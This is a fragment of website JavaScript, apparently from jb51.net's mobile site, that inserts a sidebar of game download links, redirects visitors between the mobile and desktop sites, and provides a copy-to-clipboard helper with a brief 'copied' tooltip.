    <li><a rel="nofollow" href="/game/955071.html"><img src="//img.jbzj.com/do/uploads/litimg/240930/66-1727679793.png"><b>植物大战僵尸</b></a></li>
    <li><a rel="nofollow" href="/game/963362.html"><img src="//img.jbzj.com/do/uploads/litimg/241201/_213Q4238.jpg"><b>蠢蠢角斗士</b></a></li>
    <li><a rel="nofollow" href="/game/948770.html"><img src="//img.jbzj.com/do/uploads/litimg/240815/_102935292.jpg"><b>恐龙岛</b></a></li>
    <li><a rel="nofollow" href="/game/980877.html"><img src="//img.jbzj.com/do/uploads/litimg/250331/_104G52X.png"><b>云族裔</b></a></li>
    <li><a rel="nofollow" href="/game/934168.html"><img src="//img.jbzj.com/do/uploads/litimg/240418/_1RH13C.jpg"><b>犯罪现场</b></a></li>
    <li><a rel="nofollow" href="/game/961284.html"><img src="//img.jbzj.com/do/uploads/litimg/241116/_023004Q8.jpg"><b>模拟农场</b></a></li>
    <li><a rel="nofollow" href="/game/944369.html"><img src="//img.jbzj.com/do/uploads/litimg/250301/_113P21Q.jpg"><b>JOJO冒险</b></a></li>
</ul></aside>`;
    $('article').after(game_list);
}


} //artid



window.onload=function(){
    if(location.href.indexOf('/softs/list880')>0){
        $(".list").hide();
    }
}

if(location.href.indexOf('m.jb51.net')<0&&document.getElementById('oUrl'))location.href='https://m.jb51.net/'+document.getElementById('oUrl').innerHTML;
$(".pc").click(function(){window.location.href="https://www.jb51.net"+window.location.pathname+"?pc"});
function showot(b) {
    var a = document.createElement("span");
    a.className = "jb51Tips";
    a.innerHTML = b;
    document.body.appendChild(a);
    setTimeout(function() {
        document.body.removeChild(a)
    }, 500)
  }
  function selall(c) {
    var a = window.getSelection ? window.getSelection() : document.selection.createRange();
    var b = c.childNodes.length;
    a.removeAllRanges();
    a.selectAllChildren(c);
    return a
  }
  function copy(b, f) {
    var d = document.createElement("textarea");
    d.style.opacity = 0;
    d.style.position = "absolute";
    d.style.left = "100%";
    f.appendChild(d);
    var a = selall(b);
    d.value = b.innerText;
    a.removeAllRanges();
    d.select();
    if (document.execCommand("copy")) {
        showot("\u5df2\u590d\u5236");
        /*return true*/
    }
    f.removeChild(d)
  }